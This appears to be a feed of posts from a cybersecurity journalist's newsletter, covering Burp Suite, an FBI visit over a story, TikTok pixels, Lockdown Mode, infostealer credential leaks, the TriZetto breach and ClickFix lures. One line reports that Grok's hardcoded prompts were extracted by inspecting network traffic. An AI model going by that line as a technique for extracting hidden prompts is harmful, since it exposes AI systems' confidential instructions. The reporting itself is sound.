You've no doubt heard this old proverb. Give someone a fish and you'll feed them for a day. Teach them how to fish and you'll feed them for a lifetime. The idea goes that someone in your life may teach you something you can use again and again, and that becomes a source of continuous reward.

This is the back-story of how I was taught to fish earlier in my cybersecurity journalism career.

Back in 2017, I was in contact with security researcher Will Strafach, who discovered that AccuWeather had embedded a piece of third-party code in its iPhone app that was collecting the device's location data, even if the iPhone's location setting was switched off.

This was an obscure finding, but a huge deal. It exposed that Apple devices weren't as private as users thought at the time, thanks to this loophole. It was also one of my first glimpses into the hidden world of third-party code and trackers embedded in apps and websites, and the voluminous amounts of data they collect while we use them.

In explaining how the code worked, Strafach introduced me to Burp Suite, which is network analysis software that allows you to look at all of the network traffic flowing in and out of apps, websites, and devices by effectively wiretapping (or performing an adversary-in-the-middle attack) your own network connection.

This is helpful because what you see on your device's display isn't everything that happens when using an app or scrolling through a website. A lot is happening in the background, including the constant sending and receiving of data over the internet about your user interactions. Network analysis tools allow you to see exactly how an app or website loads, where it gets its content from, and where your data is sent.

Learning all of this was eye-opening. It was incredible to see this network traffic flow across my screen in a relatively easy-to-parse way as I used the app on my phone in real-time. It was magical.

But once you look behind the curtain and see what's actually happening, it can be both revealing and unsettling, knowing that there is this constant undercurrent of data that flows from your devices into the databases of big corporations.

I got hooked on Burp, learning to tinker with it more and more. In recent years, some of the big web browser makers have matched some of Burp's basic network analysis functionality, making these tools far more ubiquitous and available for anyone to use.

But, for me, learning to use Burp has been one of the most helpful things in my journalism career. It has helped me to:

- identify and expose countless spyware operations,

- find a major bug in a COVID-19 vaccination app used by several U.S. states,

- discover, report, and got fixed a data spill involving LabCorp patient data,

- earned a CVE for my reporting on a spyware exposing victims' data,

- find that USPS was sharing the home addresses of logged-in users with advertising giants like Meta, LinkedIn, and Snap,

- and, during 2025 alone, uncover and report several security and privacy flaws in popular apps, including viral call recording app Neon, event planning startup Partiful, and dating app Raw.

Suffice to say, it's been highly useful, and quite honestly it's been fun to learn along the way.

Almost a decade later, I sat down with a colleague at TechCrunch to teach them how to use Burp Suite to test one of those bizarre AI companion toys for suspected malfeasance (we found none). But within a few minutes, they'd already uncovered something buried in the Grok AI site, showing that it was able to pull out its hardcoded prompts that guide its responses.

It was really amazing to see them light up in equal parts excitement and horror using Burp Suite for the first time. I'm glad I was able to pass along some of these skills, and — just as Strafach had with me — teach them to fish.

Frankly, I think this is something that anyone can learn if you're interested, and the on-ramp to understanding is relatively easy. You can quickly learn how apps and websites really work by seeing the data flow in and out. You see how they function, what data they're sharing, and how frequently they're sharing your data, and with whom. And, in an age of vibe-coded apps that are slopped together by AI with minimal (or no) thought to security, Burp lets you perform basic app and website testing before you trust them with your own data.

It can be an enlightening, if not terrifying window into where your private data goes and who can ultimately access it.

Not just that, using Burp is a great way to learn how things work on the internet, and can be a foot in the door for further security research. I'm a firm believer that tech (and cybersecurity) journalists should try to learn technical skills throughout their careers. It's not an imperative, but building something — or breaking things — will help. Burp Suite, especially, is something anyone can learn to use, as it's free to download and tinker with its basic features.

In this incredibly deep-dive article (it's worth it!), I'll explain how to get started with Burp and similar browser-based tools. We'll talk about how APIs work, how to understand network requests, and I'll show you how to work with Burp Suite's most common tools. Plus, I'll walk you through a couple of examples of how I found some security flaws and exposures that I wrote up for TechCrunch.

Please consider a subscription to access this article! It helps to support long-reads like this, and gives you the tools you can use and how to use them.

]]>It was August 12, 2020, the height of the COVID-19 pandemic, and a blisteringly hot day in New York City. I was confined to my home office on the Upper West Side during the months-long lockdown, while my partner was out of state at the time for a few days. I was hungry after a busy morning of video calls, so I ordered food online from my local sandwich shop. I didn't think twice when the doorbell rang soon after.

I opened the door and saw two FBI agents standing in my doorway, sweaty and out of breath from the five floor walk-up. My heart dropped. Shaken and slightly panicked, a million thoughts flooded through my head. But the first probably shouldn't have been: "Well, shit. This isn't my lunch."

One of the agents identified himself as Will McKeen from the FBI's New York field office, and flashed me his nondescript-looking badge. Taken aback, and admittedly quite hungry, I asked McKeen what this visit was about. He wanted to ask me questions about my prior contact with the Mexican government, he said. My mind immediately jumped to a story I had written a year or so earlier about a hack at one of Mexico's embassies.

Since this was evidently a work-related request and there was no reason for me to speak with them, I declined, referred them to my employer's general counsel, and shut the door.

As I wrote at the time in 2019, I had seen a post on Twitter from a hacker who published links to thousands of documents, including visas and diplomatic passports. Seeing this as a possible story, I contacted the hacker to ask more about the data they had published and how they had taken it.

The hacker told me that they had found a vulnerable server belonging to a Mexican embassy in Guatemala and downloaded its contents. The hacker said they tried to report the issue but were ignored. It was definitely a story, I thought. I reached out to the Mexican government to provide them an opportunity to comment. A representative said Mexico took the matter "very seriously," we published our article, and I moved on.

As a journalist of almost two decades, it's not unusual for me to talk to the authorities; it's part of the job when reporting a story or when giving someone the right of reply. But there are some things a journalist will not share, such as the identity of a confidential source. I've also faced plenty of veiled and spurious legal threats in the past for my work, who view reporting and journalism into their own embarrassing data breaches or security lapses as bad for their reputations.

But seeing feds on my doorstep ready to ask me questions about a story I had published was a new one for me.

~this week in security~ is my weekly cybersecurity newsletter supported by readers like you. Please consider signing up for a paying subscription starting at $10/month for exclusive articles, analysis, and more.

Closing the door was not the end of the matter. Two weeks later, McKeen emailed me asking to set up time to interview me about the story. Per his email signature, McKeen was a supervisory special agent in the FBI's Cyber Division, specifically the Financial Cyber Crimes Task Force.

What I didn't know at the time was that this home visit was the beginning of a protracted year-long effort by the feds to try to get me to answer Mexico's questions about things I hadn't published in the story. Mexico had formally requested the U.S. government's help in seeking answers from me, since I was within the FBI's reach and not within Mexico's.

The visit also sparked my own multi-year effort to try to pry information out of the FBI to explain why it had come to my house to begin with.

Was coming to my home an effort by the Trump administration's FBI to intimidate a reporter? Or an FBI agent acting on his own authority to coax confidential information from a journalist about a source? Or something altogether more sinister? Was I under investigation by the U.S., Mexico, or both, for publishing a story to the embarrassment of a foreign government?



My employer stood its ground. In July 2021, lawyers at my company told the government that it was "unwilling" to share information with U.S. prosecutors beyond what we had already published in my story.

The message was simple: The Justice Department cannot compel me to turn over my notes or anything else outside of what we had published, as this was within the legally protected scope of newsgathering. In other words, the FBI would need to first convince a judge, but to do that would require proof of... well, something. And neither the FBI nor the Mexican government have accused me of any wrongdoing.

More than five years on, the FBI will not say for what reasons it sought information from me to begin with. After filing a Freedom of Information (FOIA) request and a subsequent appeal with the Justice Department, the FBI has refused to disclose why agents came to my house or if I was (or still am) under investigation for my work. As such, I still can't travel to Mexico, or anywhere that relies on its airspace, unsure as to what view authorities there might take if I ever cross into its territory.

The FBI initially denied my FOIA in full, citing the 7(E) exemption, claiming the release would "disclose techniques, procedures, or guidelines for law enforcement investigations or prosecutions and risk circumvention of the law."

My employer appealed, arguing that there was no secret about the FBI "seeing a journalist’s byline on a publicly reported story and contacting the journalist and his company about it." We also argued that the FBI even withheld the letter that my employer had already sent them, declining to share information outside of what we had already published.

In response to our appeal, the FBI denied the request again, citing the same 7(E) exemption, but this time saying that the "material you requested is located in an investigative file which is exempt from disclosure."

This is my brick wall. I've taken the FOIA as far as I can. It's unrealistic to expect the Trump administration will act in good faith by releasing the files, and I don't have the resources to sue.

As you'd expect, I'm left with questions about the case. The one person who would know is McKeen, who has since moved on from the FBI. I reached out to him at Yahoo, my former employer and now his (small world!) to ask him about the case. Aside from an automated out-of-office response, I didn't hear back.

Having the feds turn up at your door isn't anything close to the use-of-force and downright aggression by some federal agencies in the United States today. But it was never right to begin with. Telling my partner when she came home the next day that federal agents had been to the house was not a conversation I ever want to have again. This went on all the while living as a U.S. permanent resident, adding extra fears that the government could retaliate against me by pulling my work permits and upending my life here. I was also concerned that this would loom over any prospects of me one day becoming a citizen. (It didn't.)

Press freedoms don't always disappear overnight; they're chipped away at over time. And if they're not defended, the government can continue to act with impunity against constitutionally protected reporting.

Trump continues to intimidate journalists. Just recently, the FBI raided the home of The Washington Post's Hannah Natanson as part of an investigation into alleged leaks by a government contractor. Critics decried the raid as unprecedented and a brazen attack on press freedoms, not least because Natanson isn't the subject of the government's investigation. (The judge is also pissed off that prosecutors effectively misled him into approving the warrant to search Natanson's home by not first flagging a federal law that was meant to protect journalists from these kinds of raids.)

Worse, protections for journalists have actually taken a huge step back.

In December 2020 and in an entirely unrelated case, Trump's Justice Department secretly obtained court orders demanding that several phone and email companies turn over records belonging to reporters at CNN, The New York Times, and The Washington Post in an effort to identify the source of government leaks to journalists. Biden's Justice Department freaked out when it took office months later and found out this was happening, subsequently told the reporters, and moved to change departmental policy to stop prosecutors from doing this.

In modifying its own rules, the Justice Department effectively swore a pinky-promise that it would no longer demand access to journalists' notes and newsgathering records (like phone and email logs) so long as these were within the scope of their work.

This policy change is what ultimately allowed my employer to rebuff the FBI's efforts to interview me.

But the policy change was never codified into federal law. The draft bill of the PRESS Act drew rare unanimous, bipartisan support in the U.S. House of Representatives. Literally everyone agreed press freedoms are a good thing! But the bill ultimately stalled in the Senate, thanks to a single fuckwit lawmaker, and that was the end of it. Now we're back to square one, because the Trump administration (take two) reversed Biden's policy, promptly allowing the Justice Department to start secretly snooping on journalists again.

Congress could be doing a lot right now, but allowing journalists to do their jobs is never not going to be important.

With more smaller news outlets and independent journalists than ever, and increasingly regular Americans documenting the abuses of the Trump administration in the streets, it's all the more critical to protect the rights of the free press.

Thank you so much for reading ~this week in security~! Please reach out with any feedback, questions, or comments about this article: [email protected].

]]>Excellent reporting by BBC's Thomas Germain in his latest Keeping Tabs column:

"TikTok collects sensitive and potentially embarrassing information about you even if you've never used the app. [...] The issue centres around major changes to TikTok's "pixel", a tracking tool that companies use to monitor your online behaviour.

When it's shoe store data, the information might be innocuous. But I've reported on TikTok's data collection for years and pixels can collect extremely personal information."

These online trackers, called pixels, are tiny, near-invisible images that are the size of a dot on the display of your device. Even though you can't see them, pixels are packed with tracking code. When you open a webpage that loads a TikTok pixel in the background, the pixel collects information about you, regardless of whether you use the app or have a TikTok account.

As Germain noted, TikTok pixels have been around for years, allowing them to proliferate all over the web. But now under U.S. ownership and with an updated privacy policy as of January, these pixels can collect far more data than before.

Companies like TikTok incentivize website owners to place pixels on their websites under the guise of helping businesses grow, such as providing insights about how their users interact with their content, what they click on, and if it leads to someone making a purchase. In return, TikTok gets to see the online browsing habits of anyone who visits a website containing its tracking pixels, and allows TikTok to track people as they browse the web.

In reality, loading a webpage with a pixel tracker is akin to letting a tech giant watch over your shoulder as you read, scroll, tap, or submit any private or sensitive information to the page.

~this week in security~ is my weekly cybersecurity newsletter supported by readers like you. Please consider signing up for a paying subscription starting at $10/month for exclusive articles, analysis, and more.

As such, there can be unintended consequences of using pixels. Germain found in his tests that several medical, mental health, and other healthcare companies shared information about their website visitors with TikTok, and which pages they viewed, such as fertility tests or looking for a crisis counsellor.

TikTok uses this information to target people more accurately with advertising. But critics say amassing this vast amount of data exposes people to surveillance, or a greater risk of hacks and security lapses, which have happened to ad tech giants in the past.

In fact, it's not just TikTok. Other social media and advertising giants, including Google, Meta (which owns Facebook and Instagram), LinkedIn, X (formerly Twitter), and companies like Mixpanel, rely on pixels to collect people's information as they browse the web, even though they say that website owners are not allowed to collect sensitive data, such as health information.

That said, it still happens and using pixels for data collection across sensitive industries has caught out some big players in the past. Several healthcare, telehealth companies, and health insurance giants have in recent years fallen foul of federal privacy laws by sharing in some cases millions of users' private information with ad giants. In 2024, I exclusively reported for TechCrunch that the website of the U.S. Postal Service was also sharing the private home addresses of logged-in users with Meta, LinkedIn, and Snap. USPS curbed the practice after I alerted the postal service to the security lapse.

There is good news! An ad-blocker is your best defense against invasive online tracking, like website pixels, by preventing the tracking code from loading in your browser to begin with. The good folks at nonprofit news site The Markup in February updated its web privacy inspector tool Blacklight, now allowing anyone to check if a website has a hidden TikTok tracker before visiting.

As Germain's column notes, the solution is ultimately demanding better privacy laws, since this is a problem created and permitted by the ad tech industry. But since hell isn't likely to freeze over any time soon, starving the ad giants of your data is for now one of the better remedies.

]]>An often-overlooked security feature in Apple devices that makes it more difficult for cyberattacks to compromise iPhones, iPads, Macs, and Watches is getting its moment in the spotlight after proving so far effective at blocking federal agents from accessing the iPhone of a Washington Post reporter.

In a court document on January 30, U.S. prosecutors said that the FBI was unable to access the data on the phone of journalist Hannah Natanson, some two weeks after her phone was seized, reports 404 Media ($). Marcy Wheeler, who writes at emptywheel, also has an excellent post worth reading.

According to prosecutors, the FBI was blocked thanks to Lockdown Mode, which Apple bills as an "extreme protection" to defend users who think they are being targeted by cyberattacks, like government spyware, or — in this case — a mobile forensics device designed to unlock Natanson's phone.

This disclosure is the first known admission that Apple's Lockdown Mode can defeat some of the mobile unlocking tools used by the FBI. Many of the same commercial phone hacking tools are also used by other federal agencies, such as ICE, local police departments across the U.S., and globally, sometimes against protesters.

~this week in security~ is my weekly cybersecurity newsletter supported by readers like you. Please consider signing up for a paying subscription starting at $10/month for exclusive articles, analysis, and more.

The raid on Natason's home and devices is mired in controversy. Natanson has not been accused of a crime, nor is the subject of the FBI's investigation into the government contractor who allegedly leaked classified information to her. Natanson's extensive reporting over the past year has cited more than a thousand government workers, many of whom have been critical of the Trump administration in the face of widespread cuts to the federal workforce. This reporting likely made her the target of an administration that is already bending the rules of the Fourth Amendment to go after its critics. As a journalist, Natanson is also broadly shielded under U.S. federal law from having her phone and devices raided by the government.

All to say, if this kind of seizure can happen to Natanson, it can happen to others.

It is all the more important that independent journalists and citizens alike, who lawfully exercise their First Amendment rights by documenting and filming abuses on their phones, consider taking additional precautions to protect themselves from an increasingly unpredictable government.

That's where Lockdown Mode can help to play a part.

Lockdown Mode, which rolled out in iOS 16 in 2022, works by broadly switching off certain functions on your Apple devices, while limiting others, to block off the common ways that cyberattacks use to break into these devices. In doing so, Apple makes it significantly more difficult for malicious hackers to hack into your device, or for sensitive data, such as your location, from leaving it.

In the case of Natanson's phone, a specific Lockdown Mode feature prevented access to her phone's data. In Apple's documentation, Lockdown Mode blocks Apple devices from allowing "direct connections" from unknown devices, including plug-in accessories (or mobile forensic devices), unless the device has been unlocked.

I've used Lockdown Mode since its launch, and after a relatively short learning curve, I found it doesn't get in the way of my everyday working life. Aside from the unseen protections, like disallowing direct connections from external accessories and devices, there are some more noticeable usability tradeoffs with Lockdown Mode that you get used to fairly quickly. A common hurdle is having to take an extra step to manually copy links from my messages app, then pasting them into my browser, rather than tapping the link preview directly. This is a simple but effective way at reducing the success of malicious attacks, like spyware sent by text message, and as a result makes it vastly more difficult for hackers or governments to steal my phone's data.

The Electronic Frontier Foundation has a great guide on what Lockdown Mode is, how it works, what it does, and what features it helps to limit for your protection.

On its own, Lockdown Mode is not a panacea, and there are plenty of other security and privacy precautions to think about as well, depending on your own personal threat model. In Natanson's case, the feds were able to get access to her cloud stored documents and her Signal texts through her linked work laptop, which was unlocked by her fingerprint.

I have some additional thoughts for "Astonishing admins" subscribers after the fold. This includes additional security steps you can take to protect yourself from real-world adversaries and why they work, such as if you're faced with a police or law enforcement situation. I also have some more about what this means for Android device users, and other resources you can consider to strengthen your mobile devices.

]]>Security researchers and journalists are no strangers to legal threats, and increasingly, threats from criminals. Some may see threats as an occupational hazard of working in cybersecurity, oftentimes in response to revealing or disclosing a vulnerability, data lapse, or cyberattack, much to the chagrin of someone else.

But while there are periodic reports of threats made against security researchers and journalists, there are also countless cases where threats have caused a chilling effect that we may never hear about.

As a reporter for almost two-decades, I know all too well the threats that security researchers and journalists encounter. I've also experienced threats and intimidation of my own, such as the FBI turning up to my house for reporting a story, and being subject to hostility from an overseas government for disclosing multiple security lapses, all the way to countless spurious (and rejected) legal threats and demands.

But these still pale in comparison to the threats others have had to endure, including cases where researchers and journalists have been threatened with hefty sanctions if they publish, and instances where some have been actively sued. In other noteworthy reports from further afield, good-faith researchers and journalists have had to fight criminal charges or otherwise been prevented from doing their jobs.

Still, there hasn't been a wider exploration of both legal and criminal threats faced by both security researchers and journalists, many of whom do similar work, nor has it been clear to what effect that threats have on publishing and reporting.

I teamed up with Dissent Doe, the pseudonymous journalist at DataBreaches.net, one of the finest journalists in the data breach reporting space and someone I've known for years. Dissent Doe, too, has received numerous threats for their research and reporting.

We both wanted to explore more about what effect threats have on security researchers and journalists at large, so we got to work.

We surveyed over a hundred security researchers and journalists who cover a mix of cybercrime investigations, malware research, and data breaches about the legal and criminal threats they've experienced and how it affected their work. To our knowledge, this is the first survey that aims to understand how often security researchers and journalists are legally threatened or threatened by criminals, and to understand how that affects the publication or withdrawal of research or journalism.

While the survey size was relatively small, and we note that we heard from more researchers than journalists, the responses were pretty interesting.

Here are some of the takeaways:

Most security researchers and journalists have received a threat for their work

Three-quarters of security researchers and journalists who responded said they have faced a threat for doing their work, leaving a quarter of respondents saying they have never received one. We know anecdotally that researchers and journalists experience threats, but to see it quantified to this degree shows threats are an inherent risk of this field.

We also asked how concerned respondents were about the threats they received, and asked folks to mark on a scale their perceived severity. These scores are subjective, of course, but we wanted to understand how concerned they felt and how this affected their decision to retract or change their findings, if at all.

We found that concern scores in the lower-half (ranked 1-5) were mostly associated with the decision not to retract or remove, while higher scores (ranked 6-10) led to a mix of people retracting and others not. Of the people who were most concerned, most said that they found the threats to be credible.

Legal threats are common for all, but journalists get more criminal threats

Half of all respondents have received at least one legal threat, such as indirect threats like messages to formal letters from law firms, all the way to federal or police investigations.

While researchers and journalists are both equally likely to receive a legal threat, we found that journalists were more likely to be threatened by criminals, including threats that have occurred in the real-world.

This could be in part because we had a smaller sample of journalists, but we also found journalists were far more likely to have their name attached to their work, which may increase their odds of having a threat directed at them.

In the face of threats, most researchers and journalists stood their ground

In spite of receiving threats, the majority of researchers and journalists did not retract or change their research or reporting, even in some cases after receiving death threats.

We heard examples of specific threats, including violence and intimidation, but we decided not to publish them to not encourage further threats. But despite facing threats from criminals, the significant majority of journalists and researchers who are threatened — even with violence — continued with their research or reporting.

This was an interesting, and a positive overall response. While some threats were not considered credible, plenty were, and based on some of the comments we read, many researchers and journalists were simply determined not to capitulate.

But we also note that some researchers and journalists were put in an impossible situation. For example, one respondent reported that their news outlet decided to retract so they would not have to reveal the identity of a source in court.

We hope to keep exploring the threats that face security researchers and journalists, and hope others will also consider future research to help refine our understanding as to why and under what circumstances that research or journalism is retracted or removed. Legal and criminal threats can have chilling effects, and more research is needed to determine what support researchers and journalists need to prevent, assess, and respond to them.

You can check out DataBreaches.net for the full findings, as well as a downloadable PDF.

]]>On Friday, security researcher Jeremiah Fowler reported finding an unprotected database storing 149 million sets of people's usernames and passwords. It's not clear why the database was open to the internet without a password of its own, but anyone could've accessed the millions of credentials inside if they, like Fowler, knew where to look.

Fowler couldn't find the database's owner, so he reported the security lapse to the web hosting provider, which took the data offline soon after.

Lily Hay Newman with exclusive details for Wired ($):

"In addition to email and social media logins for a number of platforms, Fowler also observed credentials for government systems from multiple countries as well as consumer banking and credit card logins and media streaming platforms. Fowler suspects that the database had been assembled by infostealing malware that infects devices and then uses techniques like keylogging to record information that victims type into websites."

This isn't the first time that we've seen a massive database of credentials exposed to the web, like the recent now-infamous report of 16 billion passwords floating around. While they seem sizable, these databases only reflect a slice of this booming underground economy of stolen credentials that powers much of cybercrime today. And it's thanks in large part to infostealing malware, which helps to fuel the trade of credentials on criminal forums and marketplaces.

Infostealing malware is an increasingly common and low-lift way for hackers to steal reams of passwords from your computer, because the victim does much of the hard work.

Infostealers can be planted in a number of places, from malicious ads in search results to spoof error messages that prompt victims into entering a command into their computer's terminal. Password-stealing malware is also commonly found in apps downloaded from the internet, affecting Windows and Mac users. The result is usually a victim unwittingly installing the malware app on their own computer, granting the hackers instant and deep access to their private data, including the passwords saved in their web browsers.

~this week in security~ is my weekly cybersecurity newsletter and blog supported by readers like you. Please consider signing up for a paying subscription starting at $10/month for exclusive articles, analysis and more.

Credential theft is big business for cybercriminals and remains a top way for hackers to target their victims. But unless you're personally minted with crypto, there's a greater chance that the hackers are actually after your corporate credentials, which they're hoping you saved in your browser on the occasions you work from home.

Stealing these credentials can make it really easy for hackers to break into corporations with just the employee's stolen username and password. Why use a fancy zero-day exploit when a hacker can just log in as if they are an employee? If the attacker is really lucky, they won't have to jump through an added hurdle of two-factor authentication.

Some of the biggest and most consequential breaches in recent years have been linked to password misuse coupled with lacking security protections. A 2024 breach at Change Healthcare allowed hackers to steal the private health data of most Americans, thanks to a stolen password for an internal account that didn't have two-factor enabled. 23andMe fell to a similar fate, after hackers used stolen credentials to break into thousands of user accounts, then exploited a bug in 23andMe's ancestry matching systems to scrape the sensitive health and genetic data belonging to millions of users.

Databases like the one Fowler discovered are the tip of the iceberg of data stolen by infostealers, revealing only a small window into the massive world of credential theft.

The next time you see a headline about a breach involving millions or hundreds of millions of passwords (or more!), there is a good chance it may not be a singular breach but a collection of many. It's worth remembering why hackers create huge databases of passwords to begin with, and the risks they pose to people and companies alike.

Thank you so much for reading and subscribing to this week in security! I hope you found this article helpful. If you like it, please share a link on your social media. Please reach out with any feedback, questions, or comments about this article: [email protected].

]]>A data breach at a major U.S. health technology company, which handles billions of patient transactions annually, is coming to light almost a year after hackers first broke into the company's systems.

TriZetto is a health tech giant owned by multinational IT conglomerate Cognizant (yes, that Cognizant), which healthcare providers, doctor's offices, and hospitals use to verify a person's health insurance benefits. The company says it serves 200 million people across 875,000 healthcare providers throughout the United States, and handles more than four billion healthcare-related payments each year.

As such, TriZetto touches a ton of patient data.

Complicating things, TriZetto has said very little about its data breach so far, including how the hack happened and what circumstances led to its discovery. TriZetto makes no mention on its website that it was hacked.

When reached by email, William Abelson, a spokesperson for TriZetto's parent company Cognizant, reiterated that the company "launched an investigation, took steps to mitigate the issue, and eliminated the threat to the environment," but did not answer specific questions from me about why the breach wasn't detected sooner.

On March 6, TriZetto confirmed that 3.4 million people had sensitive personal and health data stolen in the breach.

With downstream healthcare providers notifying affected patients about the breach, this is what you should know so far.

On October 2, 2025, TriZetto discovered a web portal used by some of its healthcare provider customers had been hacked. The company expelled the hackers from its network on the same day. TriZetto later confirmed that it hired incident response firm Mandiant to investigate, which determined the hackers had access to "eligibility transaction reports" on the company's servers as far back as November 2024.

TriZetto said these reports contained patients' protected health information, and were used for verifying the eligibility of people seeking access to health insurance.

According to a data breach notice sent to one provider, the hackers compromised patients' names and their date of birth, their Social Security number, health insurance member number (which may be a Medicare identifier) and the name of their health insurer, records about the patient's dependents, and reams of other demographic and health insurance-related information.

TriZetto said it had no evidence that the hackers downloaded any data, but also didn't say if it had the technical means (such as log files) to know for sure.

~this week in security~ is my weekly cybersecurity newsletter and blog supported by readers like you. Please consider signing up for a paying subscription starting at $10/month for exclusive articles, analysis and more, including:

How to read and understand a data breach notice

ClickFix attacks are devious, dangerous, and can hack you in an instant

Thousands of North Koreans have secretly infiltrated US and European companies as remote IT workers

It's far too easy to find leaked passports and driver's licenses online

Two months later on December 9, TriZetto began notifying its affected healthcare provider customers whose patients had information accessed in the breach.

One of the biggest providers is OCHIN, a nonprofit consultancy firm that provides healthcare technology to some 300 rural and community care providers across the United States. This includes hosting and providing access to MyChart electronic health records systems licensed from tech giant Epic, which patients use to log in and access their diagnoses, prescriptions, and medical notes. OCHIN alone serves at least 7.6 million patients through this offering, according to its website.

OCHIN said that over the following days after being notified, TriZetto shared several lists of affected patients, suggesting TriZetto had at least some indication of which patients had data compromised.

From there, OCHIN — and other healthcare providers and their affiliates who rely on TriZetto — began notifying their downstream customers and partners, and ultimately sending notices to the patients they serve.

In OCHIN's case, this includes Planned Parenthood of Northern California, the Mission Neighborhood Health Center, and many other healthcare providers across the United States, whose data breach notices are starting to roll in.

Not every healthcare provider was affected, nor every patient’s information accessed, TriZetto said. But it remains a mystery how the hackers got in to TriZetto's systems to begin with, and the company's spokesperson still would not say.

Updated on March 6, 2026 with new information about TriZetto's breach.

Thank you so much for reading and subscribing to this week in security! I really hope you found this article helpful. If you like it, please share a link on your social media. Please reach out with any feedback, questions, or comments about this article: [email protected].

]]>A raft of devious malware campaigns that trick unsuspecting victims into essentially hacking themselves have flooded the internet of late.

These campaigns are commonly called ClickFix attacks, named as such because victims tend to get hacked after searching the web looking for quick fixes to tech issues, but instead get duped into running malicious instructions on their computer. These attacks affect Windows, Mac, and mobile users, and are effective at skirting cybersecurity defenses and common endpoint protections.

Over the past year, ClickFix attacks have spread across the internet, become more advanced, and are showing up in more places than ever before, making these attacks a major threat facing both consumers and businesses.

Picture this. You're browsing the web, and then out of nowhere, clicking on something like an "I am a human" CAPTCHA form appears to cause your computer to freeze. Your screen fills with an error message, saying your computer has crashed, or that your browser needs to update before you can continue. You may be prompted to hit a few key combinations on your keyboard, like opening the Run command or your computer's terminal, and the issue should resolve. All of this might seem fine on the face of it, and should only take a matter of seconds. After all, it's not like it's asking you to download and install anything… right?

But that's exactly what it's trying to get you to do. Pasting malicious code into your computer downloads and runs malware in a flash. Within seconds, the malware has already stolen some of your most sensitive information, including your saved passwords. And many victims will have absolutely no idea. For those who do, most are left with no option but to wipe their computer clean and restore their files from a backup.

Not so long ago, I saw someone's computer screen in the real-world taken over by one of these ClickFix attacks. To the untrained eye, an attack can look pretty convincing — almost like you've been hit by ransomware or some other kind of file-locking malware, with no discernible escape.

Oftentimes, though — and in the case I witnessed — this attack can be resolved simply by hitting the Escape key (or Alt + F4) on your keyboard. This usually breaks out of the full-screen window mode, revealing what was actually a spoofed web page serving a pretty convincing error message and a hacking lure.

But not everyone knows that! Instead, the stress and panic of seeing a false error like this might just be enough to tip someone into falling for it. Maybe that person had a rough day at work? Maybe their boss is being an asshole and frankly they just don't have the time and energy today for any more nonsense? Even then, some folks just don't expect to see an attack this way, or wouldn't know that this kind of attack exists to begin with.

Making matters worse, ClickFix attacks are becoming increasingly deceptive and rapidly adapt to evade detection, now lending to wave after wave of variants that use similar but different novel techniques to trick victims into running malicious code on themselves.

This is particularly problematic because anyone can get redirected to a ClickFix attack almost anywhere online, including via phishing emails, but also dodgy search results, and other regular websites that might not know they too have been hacked to unwittingly host malicious ClickFix attack code capable of ensnaring victims.

In this article, we'll dive into what you need to know about how ClickFix attacks work, why they're so dangerous for both ordinary users but also why companies and enterprises need to be aware of this, and what you can do to avoid these hacks and stay safer online.

I have also tested a few of these ClickFix attacks in-the-wild, so jump in with me and I'll show you — with screenshots and animations — what you should look out for. I really think this article is worth your time, and your subscription!

]]>Paris Buttfield-Addison with an absolute horror story:

A major brick-and-mortar store sold an Apple Gift Card that Apple seemingly took offence to, and locked out my entire Apple ID, effectively bricking my devices and my iCloud Account, Apple Developer ID, and everything associated with it, and I have no recourse.

The full blog post is chilling. Buttfield-Addison only got his Apple account reinstated after blogging about his experience, and other high-profile blogs re-shared his ordeal, which caught the attention of an actual human in Apple's executive relations team who restored his account a week later.

Buttfield-Addison is the latest public example of a company revoking access to a person's digital life, probably due to some automated decision, but where affected customers have no means or grounds to appeal. In reality, this happens all the time and most people's stories never hear the light of day. Even companies like Apple, which sell physical electronics for a living, hold too much power and control over their customers' digital lives in perpetuity, and customers generally don't have the means to fight back or hold the companies accountable when things go wrong.

It's also a warning to everyone — not just Apple customers and especially this time of year — that gift cards are prone to scams and are increasingly difficult to detect. If one bad gift card can result in nuking access to someone's account, then gift cards aren't worth the risk to begin with.

More at Tidbits.

]]>I'll start by saying that I'm generally not a fan of gift guides. If you've ever spent hours on the web struggling to find anything of value in a vast ocean of "best of" lists only to come up with nothing, you're not alone.

This year, I wanted to suggest some gift ideas that can help your friends and family stay better protected online, more equipped to take on a home project or two, or learn something new altogether.

Or, if the bar for you is simply looking for "security and privacy gifts that aren't complete shit," then at least you're in the right place.

Cybersecurity is also something that's deeply personal to some people. Nobody wants a gift (or to give a gift) that could inadvertently create a security or privacy risk. That's why these gift suggestions span a range of ideas and skillsets, and are designed to be useful but optional.

Do I make a commission on any of these? Nope! Do I get kickbacks for anything listed? Hell no! Every one of these suggestions is from my heart, no strings attached. Take it or leave it; I'm trying to save you some time.

But if you do like what you see here and find it helpful, please consider a paying subscription to ~this week in security~ for mid-week analysis, blogs, and much more exclusive content from me, your trusted source in cyber, because it helps me do even more thoughtful writing and reporting on the topics that are most interesting to you.

Gift a subscription to your favorite news source

Independent journalists have broken some of the most important news stories of the year, and absolutely deserve your subscription dollars. There are countless numbers of independent outlets driving the cybersecurity conversation (and beyond!) that you can give as a gift to a friend, or take one for yourself.

Just to name a few, the folks at 404 Media have done incredible reporting this year covering ICE's deportation machine, Flock surveillance, and airlines ceasing sharing your flight records with the government. Plus, it's a great all-round read, and they make it easy to grab a gift subscription for $100. 404 Media also has merch you can buy, if you want something beyond the blogs as well.

There's also the incredible Kim Zetter, who blogs at Zero Day on the regular with cybersecurity and national security analysis, blogs, and more.

Lawdork, a legal blog by Chris Geidner, is a must-read resource for all the major legal and courtroom news of the day — which, these days, there's a lot. Geidner blogs daily about how the news affects you, and the rights of wider America. And, Court Watch by Seamus Hughes is another fantastic legal blog that frequently covers news relating to cybersecurity and national security.

I'm also a fan of The Handbasket by Marisa Kabas, who does incredible reporting on a broad range of topics that affect everyone, from politics to the erosion of democracy, and does a brilliant job of holding powers to account where few others are. Kabas also has a separate post on gifting journalism from independent media outlets with more ideas.

Tools that scrub the web of your public information

Have you tried Googling yourself recently? Data brokers are constantly finding new ways to scrape your personal information, from your addresses to your phone numbers, and make it available to anyone who wants to pay for it. There's also an ever-growing industry of online deletion services that automatically send removal requests to data collectors on your behalf to remove your personal information from their websites, and to opt-out of data collection in the future.

Consumer Reports tested a bunch of these data removal services in 2024 and found some perform better than others (even if doing it yourself is ultimately the most effective of all.) I personally like using DeleteMe; it's a pretty decent service that you can set-up and then largely forget, until it notifies you periodically of all the sites it's opting you out of. DeleteMe also allows you to sign up a family member on your own account (ideal for a surprise gift!), and also allows you to use virtual credit card numbers so you can pay for things online without giving over your actual card number to a potentially dodgy website. Just be mindful that some services, like Optery, now rely on AI, which might not be for everyone.

